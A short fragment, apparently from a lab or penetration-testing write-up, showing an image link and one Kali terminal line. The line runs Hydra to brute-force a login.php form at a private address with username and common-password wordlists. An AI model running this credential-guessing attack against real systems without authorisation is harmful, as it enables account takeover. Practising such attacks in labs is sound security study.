 1 | blacsheep@kali:~$ hydra -L username.txt -P /home/blacsheep/Tools/WebSecurity/dict/passwords/common/Top196-probable.txt -e nsr -t 64 192.168.1.106 http-post-form "/login.php:username=^USER^&password=^PASS^:failed" |